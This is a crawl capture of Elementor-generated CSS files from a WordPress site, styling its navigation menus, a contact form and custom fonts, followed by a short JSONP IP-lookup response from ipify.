					.elementor-2399 .elementor-element.elementor-element-e576fc2 .elementor-nav-menu--dropdown a.highlighted{background-color:#3EAD9C00;}.elementor-2399 .elementor-element.elementor-element-e576fc2 .elementor-nav-menu--dropdown .elementor-item, .elementor-2399 .elementor-element.elementor-element-e576fc2 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Assistant", Sans-serif;font-size:18px;font-weight:normal;}.elementor-2399 .elementor-element.elementor-element-e576fc2 .elementor-nav-menu--dropdown a{padding-left:21px;padding-right:21px;padding-top:8px;padding-bottom:8px;}.elementor-2399 .elementor-element.elementor-element-e576fc2 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-2399 .elementor-element.elementor-element-e576fc2 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:0px !important;}.elementor-2399 .elementor-element.elementor-element-e576fc2 div.elementor-menu-toggle{color:#F9F9F9;}.elementor-2399 .elementor-element.elementor-element-e576fc2 div.elementor-menu-toggle svg{fill:#F9F9F9;}.elementor-2399 .elementor-element.elementor-element-e576fc2 > .elementor-widget-container{padding:-1% 0% -1% 0%;}.elementor-2399 .elementor-element.elementor-element-e576fc2{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;}.elementor-2399 .elementor-element.elementor-element-a09c6e8{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;--padding-top:0%;--padding-right:2%;--padding-bottom:0%;--padding-left:2%;}.elementor-2399 .elementor-element.elementor-element-f21c02a img{width:100%;}.elementor-2399 .elementor-element.elementor-element-fe79067{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--background-transition:0.3s;}.elementor-2399 .elementor-element.elementor-element-94d7986 .elementor-menu-toggle{margin-left:auto;background-color:var( --e-global-color-d91007c );}.elementor-2399 .elementor-element.elementor-element-94d7986 .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-2399 .elementor-element.elementor-element-94d7986 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-2399 .elementor-element.elementor-element-94d7986 .elementor-nav-menu--dropdown a, .elementor-2399 .elementor-element.elementor-element-94d7986 .elementor-menu-toggle{color:var( --e-global-color-3ebf536 );}.elementor-2399 .elementor-element.elementor-element-94d7986 .elementor-nav-menu--dropdown{background-color:var( --e-global-color-d91007c );}.elementor-2399 .elementor-element.elementor-element-94d7986 .elementor-nav-menu--dropdown a:hover,
					.elementor-2399 .elementor-element.elementor-element-94d7986 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-2399 .elementor-element.elementor-element-94d7986 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-ecb7dd0 );}.elementor-2399 .elementor-element.elementor-element-94d7986 .elementor-nav-menu--dropdown a.elementor-item-active{background-color:var( --e-global-color-d91007c );}.elementor-2399 .elementor-element.elementor-element-94d7986 .elementor-nav-menu--dropdown .elementor-item, .elementor-2399 .elementor-element.elementor-element-94d7986 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Assistant", Sans-serif;font-size:18px;font-weight:normal;}.elementor-2399 .elementor-element.elementor-element-94d7986 div.elementor-menu-toggle{color:var( --e-global-color-3ebf536 );}.elementor-2399 .elementor-element.elementor-element-94d7986 div.elementor-menu-toggle svg{fill:var( --e-global-color-3ebf536 );}.elementor-2399 .elementor-element.elementor-element-94d7986.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-2399 .elementor-element.elementor-element-5f2d2fb img{width:100%;}@media(max-width:1024px){.elementor-2399 .elementor-element.elementor-element-e576fc2 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-secondary-font-size );}.elementor-2399 .elementor-element.elementor-element-e576fc2 .elementor-nav-menu--dropdown a{padding-left:68px;padding-right:68px;}.elementor-2399 .elementor-element.elementor-element-e576fc2{--container-widget-width:347px;--container-widget-flex-grow:0;width:var( --container-widget-width, 347px );max-width:347px;}.elementor-2399 .elementor-element.elementor-element-fe79067{--justify-content:space-between;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-2399 .elementor-element.elementor-element-94d7986 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-2399 .elementor-element.elementor-element-94d7986 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-2399 .elementor-element.elementor-element-94d7986 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:39px !important;}}@media(max-width:767px){.elementor-2399 .elementor-element.elementor-element-efb5aa7{--width:100vw;}.elementor-2399 .elementor-element.elementor-element-18a1405{--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--justify-content:space-around;--align-items:center;}.elementor-2399 .elementor-element.elementor-element-e576fc2 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-secondary-font-size );}.elementor-2399 .elementor-element.elementor-element-e576fc2 .elementor-nav-menu--dropdown a{padding-left:26px;padding-right:26px;padding-top:4px;padding-bottom:4px;}.elementor-2399 .elementor-element.elementor-element-e576fc2 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-2399 .elementor-element.elementor-element-e576fc2 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:0px !important;}.elementor-2399 .elementor-element.elementor-element-e576fc2{width:auto;max-width:auto;}.elementor-2399 .elementor-element.elementor-element-f21c02a{width:var( --container-widget-width, 34vw );max-width:34vw;--container-widget-width:34vw;--container-widget-flex-grow:0;}.elementor-2399 .elementor-element.elementor-element-fe79067{--min-height:0vh;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--justify-content:space-evenly;--align-items:center;--z-index:100;}.elementor-2399 .elementor-element.elementor-element-94d7986 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-2399 .elementor-element.elementor-element-94d7986 .elementor-nav-menu--dropdown .elementor-item, .elementor-2399 .elementor-element.elementor-element-94d7986 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:17px;}.elementor-2399 .elementor-element.elementor-element-94d7986 .elementor-nav-menu--dropdown a{padding-left:18px;padding-right:18px;padding-top:8px;padding-bottom:8px;}.elementor-2399 .elementor-element.elementor-element-94d7986 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-2399 .elementor-element.elementor-element-94d7986 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:19px !important;}.elementor-2399 .elementor-element.elementor-element-94d7986 > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-2399 .elementor-element.elementor-element-94d7986.elementor-element{--align-self:center;--order:-99999 /* order start hack */;}.elementor-2399 .elementor-element.elementor-element-5f2d2fb{text-align:left;}.elementor-2399 .elementor-element.elementor-element-5f2d2fb img{width:100%;max-width:51%;}.elementor-2399 .elementor-element.elementor-element-5f2d2fb.elementor-element{--align-self:center;--order:99999 /* order end hack */;}}@media(min-width:768px){.elementor-2399 .elementor-element.elementor-element-18a1405{--width:79.574%;}.elementor-2399 .elementor-element.elementor-element-a09c6e8{--width:33.3333%;}}/* Start custom CSS for nav-menu, class: .elementor-element-e576fc2 */.elementor-2399 .elementor-element.elementor-element-e576fc2 .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before {
    opacity: 1!important;

}

.elementor-2399 .elementor-element.elementor-element-e576fc2 .menu-item-2375  {
padding: 79px 24px 30px 24px!important;    background-color: #9acd32;
    width: 50px;
}
.elementor-2399 .elementor-element.elementor-element-e576fc2 .menu-item-2375 a:before {
   
      background-color: rgba(0,0,0,.0);
    padding: 10px 10px;
    border-radius: 50%;
    display: block;
    clear: both;
    color: #fff;
    margin: 0 auto 66px;
font-family: "Font Awesome 5 Free"; font-weight: 900; content: "\f015";
font-size: 30px;
position: absolute;

}
.elementor-2399 .elementor-element.elementor-element-e576fc2 .menu-item-5419 {
padding: 79px 24px 30px 24px!important;   background-color: #f98b18;
    width: 50px;
}
.elementor-2399 .elementor-element.elementor-element-e576fc2 .menu-item-5419 a:before {
      background-color: rgba(0,0,0,.0);
    padding: 10px 10px;
    border-radius: 50%;
    display: block;
    clear: both;
    color: #fff;
    margin: 0 auto 66px;
font-family: "Font Awesome 5 Free"; font-weight: 900; content: "\f0a6";
font-size: 30px;
}
.elementor-2399 .elementor-element.elementor-element-e576fc2 .menu-item-5419  .sub-menu a:before {
    content: none;
}
.elementor-2399 .elementor-element.elementor-element-e576fc2 .menu-item-2391 {
padding: 79px 24px 30px 24px!important;   background-color: #ff4500;
    width: 50px;
}
.elementor-2399 .elementor-element.elementor-element-e576fc2 .menu-item-2391 .sub-menu {
    background-color: #ff4500!important;
}
.elementor-2399 .elementor-element.elementor-element-e576fc2 .menu-item-2391 a:before {
      background-color: rgba(0,0,0,.0);
    padding: 10px 10px;
    border-radius: 50%;
    display: block;
    clear: both;
    color: #fff;
    margin: 0 auto 66px;
font-family: "Font Awesome 5 Free"; font-weight: 600; content: "\f303";
    font-size: 30px;
}
.elementor-2399 .elementor-element.elementor-element-e576fc2 .menu-item-2391  .sub-menu a:before {
    content: none;
}
.elementor-2399 .elementor-element.elementor-element-e576fc2 .menu-item-2393 {
padding: 79px 24px 30px 24px!important;    background-color: #11cfcf;
    width: 50px;
}
.elementor-2399 .elementor-element.elementor-element-e576fc2 .menu-item-2393 a:before {
      background-color: rgba(0,0,0,.0);
    padding: 10px 10px;
    border-radius: 50%;
    display: block;
    clear: both;
    color: #fff;
    margin: 0 auto 66px;
font-family: "Font Awesome 5 Free"; font-weight: 900; content: "\f086";
    font-size: 30px;
}
.elementor-2399 .elementor-element.elementor-element-e576fc2 .menu-item-2394{
padding: 79px 24px 30px 24px!important;
background-color: #3e6fad;
    width: 50px;
}
.elementor-2399 .elementor-element.elementor-element-e576fc2 .menu-item-2394 a:before {
      background-color: rgba(0,0,0,.0);
    padding: 10px 10px;
    border-radius: 50%;
    display: block;
    clear: both;
    color: #fff;
    margin: 0 auto 66px;
    font-family: "Font Awesome 5 Free"; font-weight: 900; content: "\f004";
    font-size: 30px;
}
.elementor-2399 .elementor-element.elementor-element-e576fc2 .menu-item-2395{
padding: 79px 24px 30px 24px!important;   background-color: #0e4e8a;
    width: 50px;
}
.elementor-2399 .elementor-element.elementor-element-e576fc2 .menu-item-2395 a:before {
      background-color: rgba(0,0,0,.0);
    padding: 10px 17px;
    border-radius: 50%;
    display: block;
    clear: both;
    color: #fff;
    margin: 0 auto 66px;
   font-family: "Font Awesome 5 Free"; font-weight: 900; content: "\f0e0";
    font-size: 30px;
}/* End custom CSS */
/* Start custom CSS for container, class: .elementor-element-efb5aa7 */.elementor-2399 .elementor-element.elementor-element-efb5aa7{top:-19px!important;}/* End custom CSS */
/* Start custom CSS for nav-menu, class: .elementor-element-94d7986 */.elementor-2399 .elementor-element.elementor-element-94d7986r{margin-top:15%;}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://be-practic.com/wp-content/uploads/elementor/css/post-2404.css?ver=1719822088
body_size: 1579
content:
.elementor-2404 .elementor-element.elementor-element-ffb77b0{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--justify-content:center;--gap:0px;--flex-wrap:wrap;--background-transition:0.3s;}.elementor-2404 .elementor-element.elementor-element-ffb77b0:not(.elementor-motion-effects-element-type-background), .elementor-2404 .elementor-element.elementor-element-ffb77b0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-83d3f9a );}.elementor-2404 .elementor-element.elementor-element-ffb77b0, .elementor-2404 .elementor-element.elementor-element-ffb77b0::before{--border-transition:0.3s;}.elementor-2404 .elementor-element.elementor-element-399a923{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;}.elementor-2404 .elementor-element.elementor-element-4a01af1 img{width:100%;}.elementor-2404 .elementor-element.elementor-element-4a01af1 > .elementor-widget-container{margin:-10px 0px -2px 0px;}.elementor-2404 .elementor-element.elementor-element-f1edc50{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;--padding-top:5%;--padding-right:5%;--padding-bottom:5%;--padding-left:5%;}.elementor-2404 .elementor-element.elementor-element-bd765e0 .elementor-heading-title{color:#FFFFFF;font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-2404 .elementor-element.elementor-element-6797845{color:#FFFFFF;font-family:var( --e-global-typography-d7df743-font-family ), Sans-serif;font-size:var( --e-global-typography-d7df743-font-size );font-weight:var( --e-global-typography-d7df743-font-weight );line-height:var( --e-global-typography-d7df743-line-height );letter-spacing:var( --e-global-typography-d7df743-letter-spacing );word-spacing:var( --e-global-typography-d7df743-word-spacing );}.elementor-2404 .elementor-element.elementor-element-37839bd{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;--padding-top:5%;--padding-right:5%;--padding-bottom:5%;--padding-left:5%;}.elementor-2404 .elementor-element.elementor-element-37839bd.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-2404 .elementor-element.elementor-element-a600b3e .elementor-heading-title{color:#FFFFFF;font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-2404 .elementor-element.elementor-element-5c61699{color:#FFFFFF;font-family:var( --e-global-typography-d7df743-font-family ), Sans-serif;font-size:var( --e-global-typography-d7df743-font-size );font-weight:var( --e-global-typography-d7df743-font-weight );line-height:var( --e-global-typography-d7df743-line-height );letter-spacing:var( --e-global-typography-d7df743-letter-spacing );word-spacing:var( --e-global-typography-d7df743-word-spacing );}.elementor-2404 .elementor-element.elementor-element-5e18134 .elementor-button .elementor-align-icon-right{margin-left:10px;}.elementor-2404 .elementor-element.elementor-element-5e18134 .elementor-button .elementor-align-icon-left{margin-right:10px;}.elementor-2404 .elementor-element.elementor-element-5e18134 .elementor-field-group{padding-right:calc( 0px/2 );padding-left:calc( 0px/2 );margin-bottom:0px;}.elementor-2404 .elementor-element.elementor-element-5e18134 .elementor-form-fields-wrapper{margin-left:calc( -0px/2 );margin-right:calc( -0px/2 );margin-bottom:-0px;}.elementor-2404 .elementor-element.elementor-element-5e18134 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-2404 .elementor-element.elementor-element-5e18134 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-2404 .elementor-element.elementor-element-5e18134 .elementor-labels-inline .elementor-field-group > label{padding-left:7px;}body:not(.rtl) .elementor-2404 .elementor-element.elementor-element-5e18134 .elementor-labels-inline .elementor-field-group > label{padding-right:7px;}body .elementor-2404 .elementor-element.elementor-element-5e18134 .elementor-labels-above .elementor-field-group > label{padding-bottom:7px;}.elementor-2404 .elementor-element.elementor-element-5e18134 .elementor-field-group > label, .elementor-2404 .elementor-element.elementor-element-5e18134 .elementor-field-subgroup label{color:#FFFFFF;}.elementor-2404 .elementor-element.elementor-element-5e18134 .elementor-field-group > label{font-family:"Assistant", Sans-serif;font-size:12px;font-weight:400;}.elementor-2404 .elementor-element.elementor-element-5e18134 .elementor-field-type-html{padding-bottom:0px;}.elementor-2404 .elementor-element.elementor-element-5e18134 .elementor-field-group .elementor-field, .elementor-2404 .elementor-element.elementor-element-5e18134 .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-2404 .elementor-element.elementor-element-5e18134 .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-width:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-2404 .elementor-element.elementor-element-5e18134 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-width:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-2404 .elementor-element.elementor-element-5e18134 .elementor-button{font-family:var( --e-global-typography-2800078-font-family ), Sans-serif;font-size:var( --e-global-typography-2800078-font-size );font-weight:var( --e-global-typography-2800078-font-weight );line-height:var( --e-global-typography-2800078-line-height );letter-spacing:var( --e-global-typography-2800078-letter-spacing );word-spacing:var( --e-global-typography-2800078-word-spacing );border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2404 .elementor-element.elementor-element-5e18134 .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-d91007c );color:#ffffff;}.elementor-2404 .elementor-element.elementor-element-5e18134 .elementor-button[type="submit"]{background-color:var( --e-global-color-d91007c );color:#ffffff;}.elementor-2404 .elementor-element.elementor-element-5e18134 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-2404 .elementor-element.elementor-element-5e18134 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-2404 .elementor-element.elementor-element-5e18134 .e-form__buttons__wrapper__button-next:hover{background-color:var( --e-global-color-ecb7dd0 );color:#ffffff;}.elementor-2404 .elementor-element.elementor-element-5e18134 .elementor-button[type="submit"]:hover{background-color:var( --e-global-color-ecb7dd0 );color:#ffffff;}.elementor-2404 .elementor-element.elementor-element-5e18134 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-2404 .elementor-element.elementor-element-5e18134 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-2404 .elementor-element.elementor-element-5e18134{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-2404 .elementor-element.elementor-element-5e18134.elementor-element{--flex-grow:0;--flex-shrink:0;}@media(min-width:768px){.elementor-2404 .elementor-element.elementor-element-399a923{--width:100%;}.elementor-2404 .elementor-element.elementor-element-f1edc50{--width:40%;}.elementor-2404 .elementor-element.elementor-element-37839bd{--width:40%;}}@media(max-width:1024px){.elementor-2404 .elementor-element.elementor-element-6797845{font-size:var( --e-global-typography-d7df743-font-size );line-height:var( --e-global-typography-d7df743-line-height );letter-spacing:var( --e-global-typography-d7df743-letter-spacing );word-spacing:var( --e-global-typography-d7df743-word-spacing );}.elementor-2404 .elementor-element.elementor-element-5c61699{font-size:var( --e-global-typography-d7df743-font-size );line-height:var( --e-global-typography-d7df743-line-height );letter-spacing:var( --e-global-typography-d7df743-letter-spacing );word-spacing:var( --e-global-typography-d7df743-word-spacing );}.elementor-2404 .elementor-element.elementor-element-5e18134 .elementor-field-group .elementor-field, .elementor-2404 .elementor-element.elementor-element-5e18134 .elementor-field-subgroup label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-2404 .elementor-element.elementor-element-5e18134 .elementor-button{font-size:var( --e-global-typography-2800078-font-size );line-height:var( --e-global-typography-2800078-line-height );letter-spacing:var( --e-global-typography-2800078-letter-spacing );word-spacing:var( --e-global-typography-2800078-word-spacing );}}@media(max-width:767px){.elementor-2404 .elementor-element.elementor-element-6797845{font-size:var( --e-global-typography-d7df743-font-size );line-height:var( --e-global-typography-d7df743-line-height );letter-spacing:var( --e-global-typography-d7df743-letter-spacing );word-spacing:var( --e-global-typography-d7df743-word-spacing );}.elementor-2404 .elementor-element.elementor-element-5c61699{font-size:var( --e-global-typography-d7df743-font-size );line-height:var( --e-global-typography-d7df743-line-height );letter-spacing:var( --e-global-typography-d7df743-letter-spacing );word-spacing:var( --e-global-typography-d7df743-word-spacing );}.elementor-2404 .elementor-element.elementor-element-5e18134 .elementor-field-group > label{font-size:14px;}.elementor-2404 .elementor-element.elementor-element-5e18134 .elementor-field-group .elementor-field, .elementor-2404 .elementor-element.elementor-element-5e18134 .elementor-field-subgroup label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-2404 .elementor-element.elementor-element-5e18134 .elementor-button{font-size:var( --e-global-typography-2800078-font-size );line-height:var( --e-global-typography-2800078-line-height );letter-spacing:var( --e-global-typography-2800078-letter-spacing );word-spacing:var( --e-global-typography-2800078-word-spacing );}}/* Start Custom Fonts CSS */@font-face {
	font-family: 'Assistant';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://be-practic.com/wp-content/uploads/2022/05/Assistant-Regular.ttf') format('truetype');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://be-practic.com/wp-content/uploads/elementor/css/post-5752.css?ver=1719822225
body_size: 484
content:
.elementor-5752 .elementor-element.elementor-element-852e0da{--background-transition:0.3s;--margin-top:5%;--margin-right:0%;--margin-bottom:5%;--margin-left:0%;}.elementor-5752 .elementor-element.elementor-element-75069c1{font-family:"Assistant", Sans-serif;font-size:18px;font-weight:normal;line-height:19px;}.elementor-5752 .elementor-element.elementor-element-2ba1ed4 span.post-navigation__prev--label, .elementor-5752 .elementor-element.elementor-element-2ba1ed4 span.post-navigation__next--label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-5752 .elementor-element.elementor-element-2ba1ed4 span.post-navigation__prev--title, .elementor-5752 .elementor-element.elementor-element-2ba1ed4 span.post-navigation__next--title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-d7df743-font-family ), Sans-serif;font-size:var( --e-global-typography-d7df743-font-size );font-weight:var( --e-global-typography-d7df743-font-weight );letter-spacing:var( --e-global-typography-d7df743-letter-spacing );word-spacing:var( --e-global-typography-d7df743-word-spacing );}@media(max-width:1024px){.elementor-5752 .elementor-element.elementor-element-2ba1ed4 span.post-navigation__prev--label, .elementor-5752 .elementor-element.elementor-element-2ba1ed4 span.post-navigation__next--label{font-size:var( --e-global-typography-text-font-size );}.elementor-5752 .elementor-element.elementor-element-2ba1ed4 span.post-navigation__prev--title, .elementor-5752 .elementor-element.elementor-element-2ba1ed4 span.post-navigation__next--title{font-size:var( --e-global-typography-d7df743-font-size );letter-spacing:var( --e-global-typography-d7df743-letter-spacing );word-spacing:var( --e-global-typography-d7df743-word-spacing );}}@media(max-width:767px){.elementor-5752 .elementor-element.elementor-element-2ba1ed4 span.post-navigation__prev--label, .elementor-5752 .elementor-element.elementor-element-2ba1ed4 span.post-navigation__next--label{font-size:var( --e-global-typography-text-font-size );}.elementor-5752 .elementor-element.elementor-element-2ba1ed4 span.post-navigation__prev--title, .elementor-5752 .elementor-element.elementor-element-2ba1ed4 span.post-navigation__next--title{font-size:var( --e-global-typography-d7df743-font-size );letter-spacing:var( --e-global-typography-d7df743-letter-spacing );word-spacing:var( --e-global-typography-d7df743-word-spacing );}}/* Start Custom Fonts CSS */@font-face {
	font-family: 'Assistant';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://be-practic.com/wp-content/uploads/2022/05/Assistant-Regular.ttf') format('truetype');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: application/javascript
request_url: https://api.ipify.org/?format=jsonp&callback=getIP
body_size: -51
content:
getIP({"ip":"3.14.79.26"});